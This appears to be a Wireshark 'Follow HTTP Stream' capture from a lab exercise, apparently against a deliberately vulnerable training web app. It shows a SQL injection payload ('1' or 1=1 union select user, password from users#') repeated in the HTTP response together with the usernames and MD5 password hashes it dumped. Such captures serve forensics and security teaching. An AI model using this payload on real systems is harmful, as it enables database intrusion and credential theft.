 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
.<h2>More Information</h2>
.<ul>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close